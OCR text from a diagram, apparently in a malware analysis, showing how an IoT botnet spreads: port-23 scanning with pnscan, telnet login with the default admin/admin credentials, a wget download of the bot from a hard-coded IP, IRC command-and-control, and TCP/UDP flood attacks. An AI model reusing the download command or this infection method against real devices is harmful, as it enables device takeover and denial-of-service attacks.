 list of A/B class
prefixes to scan
pnscan
port 23 scan
1.
infected
device
list of
possible
victims
m, m-ran
telnet connection
login: admin
pass: admin
wget http://87.98.163.86/pwn/syslgd
web
server
2.
infected
device
victim
1. JOIN ##soldiers##
syslgd
2. TOPIC: !* init-cmd
(get scan-tools)
C&C
(IRC)
server
stop remote access
(ports 22-80)
STOP
3.
victim
3. wget scan-tools
web
server
pnscan
syslgd
attack command
C&C
(IRC)
server
Internet
port 23 scan
(phase 1)
4.
infected
device
attack:
TCP ACK flood
TCP SYN flood
UDP flood
UDP non-spoofing flood
victim
server